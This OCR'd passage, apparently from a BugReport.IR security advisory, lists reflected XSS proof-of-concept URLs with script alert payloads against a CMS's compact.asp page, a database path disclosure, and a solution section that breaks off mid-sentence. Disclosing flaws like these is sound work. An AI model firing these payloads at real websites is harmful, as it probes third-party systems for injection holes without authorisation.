
BugReport.IR')%3C/script%3E    
(Reflected XSS attack)

http://[URL]/cms/_db/compact.asp?
CmpctedDB=1&Boyut=%3Cscript%3Ealert('XSSed 
by BugReport.IR')%3C/script%3E    
(Reflected XSS attack)

http://[URL]/cms/_db/compact.asp    (DB 
path disclosure)

        -------------

####################

4. Solution:

####################

    Rename admin directory 
"/_RealmAdmin" and wait for vendor 
patch (for 2.1).

    Edit the source code to ensure that 
inputs are properly sanitized (for 
2.2).

    Remove or rename all the 